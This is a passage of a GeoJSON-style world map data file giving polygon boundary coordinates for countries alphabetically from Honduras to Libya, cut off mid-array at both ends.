,13.893312],[-88.065343,13.964626],[-88.503998,13.845486],[-88.541231,13.980155],[-88.843073,14.140507],[-89.058512,14.340029],[-89.353326,14.424133],[-89.145535,14.678019],[-89.22522,14.874286],[-89.154811,15.066419],[-88.68068,15.346247],[-88.225023,15.727722],[-88.121153,15.688655],[-87.901813,15.864458],[-87.61568,15.878799],[-87.522921,15.797279],[-87.367762,15.84694],[-86.903191,15.756713],[-86.440946,15.782835],[-86.119234,15.893449],[-86.001954,16.005406],[-85.683317,15.953652],[-85.444004,15.885749],[-85.182444,15.909158],[-84.983722,15.995923],[-84.52698,15.857224],[-84.368256,15.835158],[-84.063055,15.648244],[-83.773977,15.424072],[-83.410381,15.270903],[-83.147219,14.995829],[-83.489989,15.016267],[-83.628585,14.880074],[-83.975721,14.749436],[-84.228342,14.748764],[-84.449336,14.621614],[-84.649582,14.666805],[-84.820037,14.819587],[-84.924501,14.790493],[-85.052787,14.551541],[-85.148751,14.560197],[-85.165365,14.35437],[-85.514413,14.079012],[-85.698665,13.960078],[-85.801295,13.836055],[-86.096264,14.038187],[-86.312142,13.771356],[-86.520708,13.778487],[-86.755087,13.754845],[-86.733822,13.263093],[-86.880557,13.254204],[-87.005769,13.025794],[-87.316654,12.984686]]]}},{type:"Feature",id:"HRV",properties:{name:"Croatia"},geometry:{type:"Polygon",coordinates:[[[18.829838,45.908878],[19.072769,45.521511],[19.390476,45.236516],[19.005486,44.860234],[18.553214,45.08159],[17.861783,45.06774],[17.002146,45.233777],[16.534939,45.211608],[16.318157,45.004127],[15.959367,45.233777],[15.750026,44.818712],[16.23966,44.351143],[16.456443,44.04124],[16.916156,43.667722],[17.297373,43.446341],[17.674922,43.028563],[18.56,42.65],[18.450016,42.479991],[17.50997,42.849995],[16.930006,43.209998],[16.015385,43.507215],[15.174454,44.243191],[15.37625,44.317915],[14.920309,44.738484],[14.901602,45.07606],[14.258748,45.233777],[13.952255,44.802124],[13.656976,45.136935],[13.679403,45.484149],[13.71506,45.500324],[14.411968,45.466166],[14.595109,45.634941],[14.935244,45.471695],[15.327675,45.452316],[15.323954,45.731783],[15.67153,45.834154],[15.768733,46.238108],[16.564808,46.503751],[16.882515,46.380632],[17.630066,45.951769],[18.456062,45.759481],[18.829838,45.908878]]]}},{type:"Feature",id:"HTI",properties:{name:"Haiti"},geometry:{type:"Polygon",coordinates:[[[-73.189791,19.915684],[-72.579673,19.871501],[-71.712361,19.714456],[-71.624873,19.169838],[-71.701303,18.785417],[-71.945112,18.6169],[-71.687738,18.31666],[-71.708305,18.044997],[-72.372476,18.214961],[-72.844411,18.145611],[-73.454555,18.217906],[-73.922433,18.030993],[-74.458034,18.34255],[-74.369925,18.664908],[-73.449542,18.526053],[-72.694937,18.445799],[-72.334882,18.668422],[-72.79165,19.101625],[-72.784105,19.483591],[-73.415022,19.639551],[-73.189791,19.915684]]]}},{type:"Feature",id:"HUN",properties:{name:"Hungary"},geometry:{type:"Polygon",coordinates:[[[16.202298,46.852386],[16.534268,47.496171],[16.340584,47.712902],[16.903754,47.714866],[16.979667,48.123497],[17.488473,47.867466],[17.857133,47.758429],[18.696513,47.880954],[18.777025,48.081768],[19.174365,48.111379],[19.661364,48.266615],[19.769471,48.202691],[20.239054,48.327567],[20.473562,48.56285],[20.801294,48.623854],[21.872236,48.319971],[22.085608,48.422264],[22.64082,48.15024],[22.710531,47.882194],[22.099768,47.672439],[21.626515,46.994238],[21.021952,46.316088],[20.220192,46.127469],[19.596045,46.17173],[18.829838,45.908878],[18.456062,45.759481],[17.630066,45.951769],[16.882515,46.380632],[16.564808,46.503751],[16.370505,46.841327],[16.202298,46.852386]]]}},{type:"Feature",id:"IDN",properties:{name:"Indonesia"},geometry:{type:"MultiPolygon",coordinates:[[[[120.715609,-10.239581],[120.295014,-10.25865],[118.967808,-9.557969],[119.90031,-9.36134],[120.425756,-9.665921],[120.775502,-9.969675],[120.715609,-10.239581]]],[[[124.43595,-10.140001],[123.579982,-10.359987],[123.459989,-10.239995],[123.550009,-9.900016],[123.980009,-9.290027],[124.968682,-8.89279],[125.07002,-9.089987],[125.08852,-9.393173],[124.43595,-10.140001]]],[[[117.900018,-8.095681],[118.260616,-8.362383],[118.87846,-8.280683],[119.126507,-8.705825],[117.970402,-8.906639],[117.277731,-9.040895],[116.740141,-9.032937],[117.083737,-8.457158],[117.632024,-8.449303],[117.900018,-8.095681]]],[[[122.903537,-8.094234],[122.756983,-8.649808],[121.254491,-8.933666],[119.924391,-8.810418],[119.920929,-8.444859],[120.715092,-8.236965],[121.341669,-8.53674],[122.007365,-8.46062],[122.903537,-8.094234]]],[[[108.623479,-6.777674],[110.539227,-6.877358],[110.759576,-6.465186],[112.614811,-6.946036],[112.978768,-7.594213],[114.478935,-7.776528],[115.705527,-8.370807],[114.564511,-8.751817],[113.464734,-8.348947],[112.559672,-8.376181],[111.522061,-8.302129],[110.58615,-8.122605],[109.427667,-7.740664],[108.693655,-7.6416],[108.277763,-7.766657],[106.454102,-7.3549],[106.280624,-6.9249],[105.365486,-6.851416],[106.051646,-5.895919],[107.265009,-5.954985],[108.072091,-6.345762],[108.486846,-6.421985],[108.623479,-6.777674]]],[[[134.724624,-6.214401],[134.210134,-6.895238],[134.112776,-6.142467],[134.290336,-5.783058],[134.499625,-5.445042],[134.727002,-5.737582],[134.724624,-6.214401]]],[[[127.249215,-3.459065],[126.874923,-3.790983],[126.183802,-3.607376],[125.989034,-3.177273],[127.000651,-3.129318],[127.249215,-3.459065]]],[[[130.471344,-3.093764],[130.834836,-3.858472],[129.990547,-3.446301],[129.155249,-3.362637],[128.590684,-3.428679],[127.898891,-3.393436],[128.135879,-2.84365],[129.370998,-2.802154],[130.471344,-3.093764]]],[[[134.143368,-1.151867],[134.422627,-2.769185],[135.457603,-3.367753],[136.293314,-2.307042],[137.440738,-1.703513],[138.329727,-1.702686],[139.184921,-2.051296],[139.926684,-2.409052],[141.00021,-2.600151],[141.017057,-5.859022],[141.033852,-9.117893],[140.143415,-8.297168],[139.127767,-8.096043],[138.881477,-8.380935],[137.614474,-8.411683],[138.039099,-7.597882],[138.668621,-7.320225],[138.407914,-6.232849],[137.92784,-5.393366],[135.98925,-4.546544],[135.164598,-4.462931],[133.66288,-3.538853],[133.367705,-4.024819],[132.983956,-4.112979],[132.756941,-3.746283],[132.753789,-3.311787],[131.989804,-2.820551],[133.066845,-2.460418],[133.780031,-2.479848],[133.696212,-2.214542],[132.232373,-2.212526],[131.836222,-1.617162],[130.94284,-1.432522],[130.519558,-.93772],[131.867538,-.695461],[132.380116,-.369538],[133.985548,-.78021],[134.143368,-1.151867]]],[[[125.240501,1.419836],[124.437035,.427881],[123.685505,.235593],[122.723083,.431137],[121.056725,.381217],[120.183083,.237247],[120.04087,-.519658],[120.935905,-1.408906],[121.475821,-.955962],[123.340565,-.615673],[123.258399,-1.076213],[122.822715,-.930951],[122.38853,-1.516858],[121.508274,-1.904483],[122.454572,-3.186058],[122.271896,-3.5295],[123.170963,-4.683693],[123.162333,-5.340604],[122.628515,-5.634591],[122.236394,-5.282933],[122.719569,-4.464172],[121.738234,-4.851331],[121.489463,-4.574553],[121.619171,-4.188478],[120.898182,-3.602105],[120.972389,-2.627643],[120.305453,-2.931604],[120.390047,-4.097579],[120.430717,-5.528241],[119.796543,-5.6734],[119.366906,-5.379878],[119.653606,-4.459417],[119.498835,-3.494412],[119.078344,-3.487022],[118.767769,-2.801999],[119.180974,-2.147104],[119.323394,-1.353147],[119.825999,.154254],[120.035702,.566477],[120.885779,1.309223],[121.666817,1.013944],[122.927567,.875192],[124.077522,.917102],[125.065989,1.643259],[125.240501,1.419836]]],[[[128.688249,1.132386],[128.635952,.258486],[128.12017,.356413],[127.968034,-.252077],[128.379999,-.780004],[128.100016,-.899996],[127.696475,-.266598],[127.39949,1.011722],[127.600512,1.810691],[127.932378,2.174596],[128.004156,1.628531],[128.594559,1.540811],[128.688249,1.132386]]],[[[117.875627,1.827641],[118.996747,.902219],[117.811858,.784242],[117.478339,.102475],[117.521644,-.803723],[116.560048,-1.487661],[116.533797,-2.483517],[116.148084,-4.012726],[116.000858,-3.657037],[114.864803,-4.106984],[114.468652,-3.495704],[113.755672,-3.43917],[113.256994,-3.118776],[112.068126,-3.478392],[111.703291,-2.994442],[111.04824,-3.049426],[110.223846,-2.934032],[110.070936,-1.592874],[109.571948,-1.314907],[109.091874,-.459507],[108.952658,.415375],[109.069136,1.341934],[109.66326,2.006467],[109.830227,1.338136],[110.514061,.773131],[111.159138,.976478],[111.797548,.904441],[112.380252,1.410121],[112.859809,1.49779],[113.80585,1.217549],[114.621355,1.430688],[115.134037,2.821482],[115.519078,3.169238],[115.865517,4.306559],[117.015214,4.306094],[117.882035,4.137551],[117.313232,3.234428],[118.04833,2.28769],[117.875627,1.827641]]],[[[105.817655,-5.852356],[104.710384,-5.873285],[103.868213,-5.037315],[102.584261,-4.220259],[102.156173,-3.614146],[101.399113,-2.799777],[100.902503,-2.050262],[100.141981,-.650348],[99.26374,.183142],[98.970011,1.042882],[98.601351,1.823507],[97.699598,2.453184],[97.176942,3.308791],[96.424017,3.86886],[95.380876,4.970782],[95.293026,5.479821],[95.936863,5.439513],[97.484882,5.246321],[98.369169,4.26837],[99.142559,3.59035],[99.693998,3.174329],[100.641434,2.099381],[101.658012,2.083697],[102.498271,1.3987],[103.07684,.561361],[103.838396,.104542],[103.437645,-.711946],[104.010789,-1.059212],[104.369991,-1.084843],[104.53949,-1.782372],[104.887893,-2.340425],[105.622111,-2.428844],[106.108593,-3.061777],[105.857446,-4.305525],[105.817655,-5.852356]]]]}},{type:"Feature",id:"IND",properties:{name:"India"},geometry:{type:"Polygon",coordinates:[[[77.837451,35.49401],[78.912269,34.321936],[78.811086,33.506198],[79.208892,32.994395],[79.176129,32.48378],[78.458446,32.618164],[78.738894,31.515906],[79.721367,30.882715],[81.111256,30.183481],[80.476721,29.729865],[80.088425,28.79447],[81.057203,28.416095],[81.999987,27.925479],[83.304249,27.364506],[84.675018,27.234901],[85.251779,26.726198],[86.024393,26.630985],[87.227472,26.397898],[88.060238,26.414615],[88.174804,26.810405],[88.043133,27.445819],[88.120441,27.876542],[88.730326,28.086865],[88.814248,27.299316],[88.835643,27.098966],[89.744528,26.719403],[90.373275,26.875724],[91.217513,26.808648],[92.033484,26.83831],[92.103712,27.452614],[91.696657,27.771742],[92.503119,27.896876],[93.413348,28.640629],[94.56599,29.277438],[95.404802,29.031717],[96.117679,29.452802],[96.586591,28.83098],[96.248833,28.411031],[97.327114,28.261583],[97.402561,27.882536],[97.051989,27.699059],[97.133999,27.083774],[96.419366,27.264589],[95.124768,26.573572],[95.155153,26.001307],[94.603249,25.162495],[94.552658,24.675238],[94.106742,23.850741],[93.325188,24.078556],[93.286327,23.043658],[93.060294,22.703111],[93.166128,22.27846],[92.672721,22.041239],[92.146035,23.627499],[91.869928,23.624346],[91.706475,22.985264],[91.158963,23.503527],[91.46773,24.072639],[91.915093,24.130414],[92.376202,24.976693],[91.799596,25.147432],[90.872211,25.132601],[89.920693,25.26975],[89.832481,25.965082],[89.355094,26.014407],[88.563049,26.446526],[88.209789,25.768066],[88.931554,25.238692],[88.306373,24.866079],[88.084422,24.501657],[88.69994,24.233715],[88.52977,23.631142],[88.876312,22.879146],[89.031961,22.055708],[88.888766,21.690588],[88.208497,21.703172],[86.975704,21.495562],[87.033169,20.743308],[86.499351,20.151638],[85.060266,19.478579],[83.941006,18.30201],[83.189217,17.671221],[82.192792,17.016636],[82.191242,16.556664],[81.692719,16.310219],[80.791999,15.951972],[80.324896,15.899185],[80.025069,15.136415],[80.233274,13.835771],[80.286294,13.006261],[79.862547,12.056215],[79.857999,10.357275],[79.340512,10.308854],[78.885345,9.546136],[79.18972,9.216544],[78.277941,8.933047],[77.941165,8.252959],[77.539898,7.965535],[76.592979,8.899276],[76.130061,10.29963],[75.746467,11.308251],[75.396101,11.781245],[74.864816,12.741936],[74.616717,13.992583],[74.443859,14.617222],[73.534199,15.990652],[73.119909,17.92857],[72.820909,19.208234],[72.824475,20.419503],[72.630533,21.356009],[71.175273,20.757441],[70.470459,20.877331],[69.16413,22.089298],[69.644928,22.450775],[69.349597,22.84318],[68.176645,23.691965],[68.842599,24.359134],[71.04324,24.356524],[70.844699,25.215102],[70.282873,25.722229],[70.168927,26.491872],[69.514393,26.940966],[70.616496,27.989196],[71.777666,27.91318],[72.823752,28.961592],[73.450638,29.976413],[74.42138,30.979815],[74.405929,31.692639],[75.258642,32.271105],[74.451559,32.7649],[74.104294,33.441473],[73.749948,34.317699],[74.240203,34.748887],[75.757061,34.504923],[76.871722,34.653544],[77.837451,35.49401]]]}},{type:"Feature",id:"IRL",properties:{name:"Ireland"},geometry:{type:"Polygon",coordinates:[[[-6.197885,53.867565],[-6.032985,53.153164],[-6.788857,52.260118],[-8.561617,51.669301],[-9.977086,51.820455],[-9.166283,52.864629],[-9.688525,53.881363],[-8.327987,54.664519],[-7.572168,55.131622],[-7.366031,54.595841],[-7.572168,54.059956],[-6.95373,54.073702],[-6.197885,53.867565]]]}},{type:"Feature",id:"IRN",properties:{name:"Iran"},geometry:{type:"Polygon",coordinates:[[[53.921598,37.198918],[54.800304,37.392421],[55.511578,37.964117],[56.180375,37.935127],[56.619366,38.121394],[57.330434,38.029229],[58.436154,37.522309],[59.234762,37.412988],[60.377638,36.527383],[61.123071,36.491597],[61.210817,35.650072],[60.803193,34.404102],[60.52843,33.676446],[60.9637,33.528832],[60.536078,32.981269],[60.863655,32.18292],[60.941945,31.548075],[61.699314,31.379506],[61.781222,30.73585],[60.874248,29.829239],[61.369309,29.303276],[61.771868,28.699334],[62.72783,28.259645],[62.755426,27.378923],[63.233898,27.217047],[63.316632,26.756532],[61.874187,26.239975],[61.497363,25.078237],[59.616134,25.380157],[58.525761,25.609962],[57.397251,25.739902],[56.970766,26.966106],[56.492139,27.143305],[55.72371,26.964633],[54.71509,26.480658],[53.493097,26.812369],[52.483598,27.580849],[51.520763,27.86569],[50.852948,28.814521],[50.115009,30.147773],[49.57685,29.985715],[48.941333,30.31709],[48.567971,29.926778],[48.014568,30.452457],[48.004698,30.985137],[47.685286,30.984853],[47.849204,31.709176],[47.334661,32.469155],[46.109362,33.017287],[45.416691,33.967798],[45.64846,34.748138],[46.151788,35.093259],[46.07634,35.677383],[45.420618,35.977546],[44.77267,37.17045],[44.225756,37.971584],[44.421403,38.281281],[44.109225,39.428136],[44.79399,39.713003],[44.952688,39.335765],[45.457722,38.874139],[46.143623,38.741201],[46.50572,38.770605],[47.685079,39.508364],[48.060095,39.582235],[48.355529,39.288765],[48.010744,38.794015],[48.634375,38.270378],[48.883249,38.320245],[49.199612,37.582874],[50.147771,37.374567],[50.842354,36.872814],[52.264025,36.700422],[53.82579,36.965031],[53.921598,37.198918]]]}},{type:"Feature",id:"IRQ",properties:{name:"Iraq"},geometry:{type:"Polygon",coordinates:[[[45.420618,35.977546],[46.07634,35.677383],[46.151788,35.093259],[45.64846,34.748138],[45.416691,33.967798],[46.109362,33.017287],[47.334661,32.469155],[47.849204,31.709176],[47.685286,30.984853],[48.004698,30.985137],[48.014568,30.452457],[48.567971,29.926778],[47.974519,29.975819],[47.302622,30.05907],[46.568713,29.099025],[44.709499,29.178891],[41.889981,31.190009],[40.399994,31.889992],[39.195468,32.161009],[38.792341,33.378686],[41.006159,34.419372],[41.383965,35.628317],[41.289707,36.358815],[41.837064,36.605854],[42.349591,37.229873],[42.779126,37.385264],[43.942259,37.256228],[44.293452,37.001514],[44.772699,37.170445],[45.420618,35.977546]]]}},{type:"Feature",id:"ISL",properties:{name:"Iceland"},geometry:{type:"Polygon",coordinates:[[[-14.508695,66.455892],[-14.739637,65.808748],[-13.609732,65.126671],[-14.909834,64.364082],[-17.794438,63.678749],[-18.656246,63.496383],[-19.972755,63.643635],[-22.762972,63.960179],[-21.778484,64.402116],[-23.955044,64.89113],[-22.184403,65.084968],[-22.227423,65.378594],[-24.326184,65.611189],[-23.650515,66.262519],[-22.134922,66.410469],[-20.576284,65.732112],[-19.056842,66.276601],[-17.798624,65.993853],[-16.167819,66.526792],[-14.508695,66.455892]]]}},{type:"Feature",id:"ISR",properties:{name:"Israel"},geometry:{type:"Polygon",coordinates:[[[35.719918,32.709192],[35.545665,32.393992],[35.18393,32.532511],[34.974641,31.866582],[35.225892,31.754341],[34.970507,31.616778],[34.927408,31.353435],[35.397561,31.489086],[35.420918,31.100066],[34.922603,29.501326],[34.265433,31.219361],[34.556372,31.548824],[34.488107,31.605539],[34.752587,32.072926],[34.955417,32.827376],[35.098457,33.080539],[35.126053,33.0909],[35.460709,33.08904],[35.552797,33.264275],[35.821101,33.277426],[35.836397,32.868123],[35.700798,32.716014],[35.719918,32.709192]]]}},{type:"Feature",id:"ITA",properties:{name:"Italy"},geometry:{type:"MultiPolygon",coordinates:[[[[15.520376,38.231155],[15.160243,37.444046],[15.309898,37.134219],[15.099988,36.619987],[14.335229,36.996631],[13.826733,37.104531],[12.431004,37.61295],[12.570944,38.126381],[13.741156,38.034966],[14.761249,38.143874],[15.520376,38.231155]]],[[[9.210012,41.209991],[9.809975,40.500009],[9.669519,39.177376],[9.214818,39.240473],[8.806936,38.906618],[8.428302,39.171847],[8.388253,40.378311],[8.159998,40.950007],[8.709991,40.899984],[9.210012,41.209991]]],[[[12.376485,46.767559],[13.806475,46.509306],[13.69811,46.016778],[13.93763,45.591016],[13.141606,45.736692],[12.328581,45.381778],[12.383875,44.885374],[12.261453,44.600482],[12.589237,44.091366],[13.526906,43.587727],[14.029821,42.761008],[15.14257,41.95514],[15.926191,41.961315],[16.169897,41.740295],[15.889346,41.541082],[16.785002,41.179606],[17.519169,40.877143],[18.376687,40.355625],[18.480247,40.168866],[18.293385,39.810774],[17.73838,40.277671],[16.869596,40.442235],[16.448743,39.795401],[17.17149,39.4247],[17.052841,38.902871],[16.635088,38.843572],[16.100961,37.985899],[15.684087,37.908849],[15.687963,38.214593],[15.891981,38.750942],[16.109332,38.964547],[15.718814,39.544072],[15.413613,40.048357],[14.998496,40.172949],[14.703268,40.60455],[14.060672,40.786348],[13.627985,41.188287],[12.888082,41.25309],[12.106683,41.704535],[11.191906,42.355425],[10.511948,42.931463],[10.200029,43.920007],[9.702488,44.036279],[8.888946,44.366336],[8.428561,44.231228],[7.850767,43.767148],[7.435185,43.693845],[7.549596,44.127901],[7.007562,44.254767],[6.749955,45.028518],[7.096652,45.333099],[6.802355,45.70858],[6.843593,45.991147],[7.273851,45.776948],[7.755992,45.82449],[8.31663,46.163642],[8.489952,46.005151],[8.966306,46.036932],[9.182882,46.440215],[9.922837,46.314899],[10.363378,46.483571],[10.442701,46.893546],[11.048556,46.751359],[11.164828,46.941579],[12.153088,47.115393],[12.376485,46.767559]]]]}},{type:"Feature",id:"JAM",properties:{name:"Jamaica"},geometry:{type:"Polygon",coordinates:[[[-77.569601,18.490525],[-76.896619,18.400867],[-76.365359,18.160701],[-76.199659,17.886867],[-76.902561,17.868238],[-77.206341,17.701116],[-77.766023,17.861597],[-78.337719,18.225968],[-78.217727,18.454533],[-77.797365,18.524218],[-77.569601,18.490525]]]}},{type:"Feature",id:"JOR",properties:{name:"Jordan"},geometry:{type:"Polygon",coordinates:[[[35.545665,32.393992],[35.719918,32.709192],[36.834062,32.312938],[38.792341,33.378686],[39.195468,32.161009],[39.004886,32.010217],[37.002166,31.508413],[37.998849,30.5085],[37.66812,30.338665],[37.503582,30.003776],[36.740528,29.865283],[36.501214,29.505254],[36.068941,29.197495],[34.956037,29.356555],[34.922603,29.501326],[35.420918,31.100066],[35.397561,31.489086],[35.545252,31.782505],[35.545665,32.393992]]]}},{type:"Feature",id:"JPN",properties:{name:"Japan"},geometry:{type:"MultiPolygon",coordinates:[[[[134.638428,34.149234],[134.766379,33.806335],[134.203416,33.201178],[133.79295,33.521985],[133.280268,33.28957],[133.014858,32.704567],[132.363115,32.989382],[132.371176,33.463642],[132.924373,34.060299],[133.492968,33.944621],[133.904106,34.364931],[134.638428,34.149234]]],[[[140.976388,37.142074],[140.59977,36.343983],[140.774074,35.842877],[140.253279,35.138114],[138.975528,34.6676],[137.217599,34.606286],[135.792983,33.464805],[135.120983,33.849071],[135.079435,34.596545],[133.340316,34.375938],[132.156771,33.904933],[130.986145,33.885761],[132.000036,33.149992],[131.33279,31.450355],[130.686318,31.029579],[130.20242,31.418238],[130.447676,32.319475],[129.814692,32.61031],[129.408463,33.296056],[130.353935,33.604151],[130.878451,34.232743],[131.884229,34.749714],[132.617673,35.433393],[134.608301,35.731618],[135.677538,35.527134],[136.723831,37.304984],[137.390612,36.827391],[138.857602,37.827485],[139.426405,38.215962],[140.05479,39.438807],[139.883379,40.563312],[140.305783,41.195005],[141.368973,41.37856],[141.914263,39.991616],[141.884601,39.180865],[140.959489,38.174001],[140.976388,37.142074]]],[[[143.910162,44.1741],[144.613427,43.960883],[145.320825,44.384733],[145.543137,43.262088],[144.059662,42.988358],[143.18385,41.995215],[141.611491,42.678791],[141.067286,41.584594],[139.955106,41.569556],[139.817544,42.563759],[140.312087,43.333273],[141.380549,43.388825],[141.671952,44.772125],[141.967645,45.551483],[143.14287,44.510358],[143.910162,44.1741]]]]}},{type:"Feature",id:"KAZ",properties:{name:"Kazakhstan"},geometry:{type:"Polygon",coordinates:[[[70.962315,42.266154],[70.388965,42.081308],[69.070027,41.384244],[68.632483,40.668681],[68.259896,40.662325],[67.985856,41.135991],[66.714047,41.168444],[66.510649,41.987644],[66.023392,41.994646],[66.098012,42.99766],[64.900824,43.728081],[63.185787,43.650075],[62.0133,43.504477],[61.05832,44.405817],[60.239972,44.784037],[58.689989,45.500014],[58.503127,45.586804],[55.928917,44.995858],[55.968191,41.308642],[55.455251,41.259859],[54.755345,42.043971],[54.079418,42.324109],[52.944293,42.116034],[52.50246,41.783316],[52.446339,42.027151],[52.692112,42.443895],[52.501426,42.792298],[51.342427,43.132975],[50.891292,44.031034],[50.339129,44.284016],[50.305643,44.609836],[51.278503,44.514854],[51.316899,45.245998],[52.16739,45.408391],[53.040876,45.259047],[53.220866,46.234646],[53.042737,46.853006],[52.042023,46.804637],[51.191945,47.048705],[50.034083,46.60899],[49.10116,46.39933],[48.593241,46.561034],[48.694734,47.075628],[48.057253,47.743753],[47.315231,47.715847],[46.466446,48.394152],[47.043672,49.152039],[46.751596,49.356006],[47.54948,50.454698],[48.577841,49.87476],[48.702382,50.605128],[50.766648,51.692762],[52.328724,51.718652],[54.532878,51.02624],[55.716941,50.621717],[56.777961,51.043551],[58.363291,51.063653],[59.642282,50.545442],[59.932807,50.842194],[61.337424,50.79907],[61.588003,51.272659],[59.967534,51.96042],[60.927269,52.447548],[60.739993,52.719986],[61.699986,52.979996],[60.978066,53.664993],[61.436591,54.006265],[65.178534,54.354228],[65.666876,54.601267],[68.1691,54.970392],[69.068167,55.38525],[70.865267,55.169734],[71.180131,54.133285],[72.22415,54.376655],[73.508516,54.035617],[73.425679,53.48981],[74.384845,53.546861],[76.8911,54.490524],[76.525179,54.177003],[77.800916,53.404415],[80.03556,50.864751],[80.568447,51.388336],[81.945986,50.812196],[83.383004,51.069183],[83.935115,50.889246],[84.416377,50.3114],[85.11556,50.117303],[85.54127,49.692859],[86.829357,49.826675],[87.35997,49.214981],[86.598776,48.549182],[85.768233,48.455751],[85.720484,47.452969],[85.16429,47.000956],[83.180484,47.330031],[82.458926,45.53965],[81.947071,45.317027],[79.966106,44.917517],[80.866206,43.180362],[80.18015,42.920068],[80.25999,42.349999],[79.643645,42.496683],[79.142177,42.856092],[77.658392,42.960686],[76.000354,42.988022],[75.636965,42.8779],[74.212866,43.298339],[73.645304,43.091272],[73.489758,42.500894],[71.844638,42.845395],[71.186281,42.704293],[70.962315,42.266154]]]}},{type:"Feature",id:"KEN",properties:{name:"Kenya"},geometry:{type:"Polygon",coordinates:[[[40.993,-.85829],[41.58513,-1.68325],[40.88477,-2.08255],[40.63785,-2.49979],[40.26304,-2.57309],[40.12119,-3.27768],[39.80006,-3.68116],[39.60489,-4.34653],[39.20222,-4.67677],[37.7669,-3.67712],[37.69869,-3.09699],[34.07262,-1.05982],[33.903711,-.95],[33.893569,.109814],[34.18,.515],[34.6721,1.17694],[35.03599,1.90584],[34.59607,3.05374],[34.47913,3.5556],[34.005,4.249885],[34.620196,4.847123],[35.298007,5.506],[35.817448,5.338232],[35.817448,4.776966],[36.159079,4.447864],[36.855093,4.447864],[38.120915,3.598605],[38.43697,3.58851],[38.67114,3.61607],[38.89251,3.50074],[39.559384,3.42206],[39.85494,3.83879],[40.76848,4.25702],[41.1718,3.91909],[41.855083,3.918912],[40.98105,2.78452],[40.993,-.85829]]]}},{type:"Feature",id:"KGZ",properties:{name:"Kyrgyzstan"},geometry:{type:"Polygon",coordinates:[[[70.962315,42.266154],[71.186281,42.704293],[71.844638,42.845395],[73.489758,42.500894],[73.645304,43.091272],[74.212866,43.298339],[75.636965,42.8779],[76.000354,42.988022],[77.658392,42.960686],[79.142177,42.856092],[79.643645,42.496683],[80.25999,42.349999],[80.11943,42.123941],[78.543661,41.582243],[78.187197,41.185316],[76.904484,41.066486],[76.526368,40.427946],[75.467828,40.562072],[74.776862,40.366425],[73.822244,39.893973],[73.960013,39.660008],[73.675379,39.431237],[71.784694,39.279463],[70.549162,39.604198],[69.464887,39.526683],[69.55961,40.103211],[70.648019,39.935754],[71.014198,40.244366],[71.774875,40.145844],[73.055417,40.866033],[71.870115,41.3929],[71.157859,41.143587],[70.420022,41.519998],[71.259248,42.167711],[70.962315,42.266154]]]}},{type:"Feature",id:"KHM",properties:{name:"Cambodia"},geometry:{type:"Polygon",coordinates:[[[103.49728,10.632555],[103.09069,11.153661],[102.584932,12.186595],[102.348099,13.394247],[102.988422,14.225721],[104.281418,14.416743],[105.218777,14.273212],[106.043946,13.881091],[106.496373,14.570584],[107.382727,14.202441],[107.614548,13.535531],[107.491403,12.337206],[105.810524,11.567615],[106.24967,10.961812],[105.199915,10.88931],[104.334335,10.486544],[103.49728,10.632555]]]}},{type:"Feature",id:"KOR",properties:{name:"South Korea"},geometry:{type:"Polygon",coordinates:[[[128.349716,38.612243],[129.21292,37.432392],[129.46045,36.784189],[129.468304,35.632141],[129.091377,35.082484],[128.18585,34.890377],[127.386519,34.475674],[126.485748,34.390046],[126.37392,34.93456],[126.559231,35.684541],[126.117398,36.725485],[126.860143,36.893924],[126.174759,37.749686],[126.237339,37.840378],[126.68372,37.804773],[127.073309,38.256115],[127.780035,38.304536],[128.205746,38.370397],[128.349716,38.612243]]]}},{type:"Feature",id:"RKS",properties:{name:"Kosovo"},geometry:{type:"Polygon",coordinates:[[[20.76216,42.05186],[20.71731,41.84711],[20.59023,41.85541],[20.52295,42.21787],[20.28374,42.32025],[20.0707,42.58863],[20.25758,42.81275],[20.49679,42.88469],[20.63508,43.21671],[20.81448,43.27205],[20.95651,43.13094],[21.143395,43.068685],[21.27421,42.90959],[21.43866,42.86255],[21.63302,42.67717],[21.77505,42.6827],[21.66292,42.43922],[21.54332,42.32025],[21.576636,42.245224],[21.3527,42.2068],[20.76216,42.05186]]]}},{type:"Feature",id:"KWT",properties:{name:"Kuwait"},geometry:{type:"Polygon",coordinates:[[[47.974519,29.975819],[48.183189,29.534477],[48.093943,29.306299],[48.416094,28.552004],[47.708851,28.526063],[47.459822,29.002519],[46.568713,29.099025],[47.302622,30.05907],[47.974519,29.975819]]]}},{type:"Feature",id:"LAO",properties:{name:"Laos"},geometry:{type:"Polygon",coordinates:[[[105.218777,14.273212],[105.544338,14.723934],[105.589039,15.570316],[104.779321,16.441865],[104.716947,17.428859],[103.956477,18.240954],[103.200192,18.309632],[102.998706,17.961695],[102.413005,17.932782],[102.113592,18.109102],[101.059548,17.512497],[101.035931,18.408928],[101.282015,19.462585],[100.606294,19.508344],[100.548881,20.109238],[100.115988,20.41785],[100.329101,20.786122],[101.180005,21.436573],[101.270026,21.201652],[101.80312,21.174367],[101.652018,22.318199],[102.170436,22.464753],[102.754896,21.675137],[103.203861,20.766562],[104.435,20.758733],[104.822574,19.886642],[104.183388,19.624668],[103.896532,19.265181],[105.094598,18.666975],[105.925762,17.485315],[106.556008,16.604284],[107.312706,15.908538],[107.564525,15.202173],[107.382727,14.202441],[106.496373,14.570584],[106.043946,13.881091],[105.218777,14.273212]]]}},{type:"Feature",id:"LBN",properties:{name:"Lebanon"},geometry:{type:"Polygon",coordinates:[[[35.821101,33.277426],[35.552797,33.264275],[35.460709,33.08904],[35.126053,33.0909],[35.482207,33.90545],[35.979592,34.610058],[35.998403,34.644914],[36.448194,34.593935],[36.61175,34.201789],[36.06646,33.824912],[35.821101,33.277426]]]}},{type:"Feature",id:"LBR",properties:{name:"Liberia"},geometry:{type:"Polygon",coordinates:[[[-7.712159,4.364566],[-7.974107,4.355755],[-9.004794,4.832419],[-9.91342,5.593561],[-10.765384,6.140711],[-11.438779,6.785917],[-11.199802,7.105846],[-11.146704,7.396706],[-10.695595,7.939464],[-10.230094,8.406206],[-10.016567,8.428504],[-9.755342,8.541055],[-9.33728,7.928534],[-9.403348,7.526905],[-9.208786,7.313921],[-8.926065,7.309037],[-8.722124,7.711674],[-8.439298,7.686043],[-8.485446,7.395208],[-8.385452,6.911801],[-8.60288,6.467564],[-8.311348,6.193033],[-7.993693,6.12619],[-7.570153,5.707352],[-7.539715,5.313345],[-7.635368,5.188159],[-7.712159,4.364566]]]}},{type:"Feature",id:"LBY",properties:{name:"Libya"},geometry:{type:"Polygon",coordinates:[[[14.8513,22.86295],[14.143871,22.491289],[13.581425,23.040506],[11.999506,23.471668],[11.560669,24.097909],[10.771364,24.562532],[10.303847,24.379313],[9.948261,24.936954],[9.910693,25.365455],[9.319411,26.094325],[9.716286,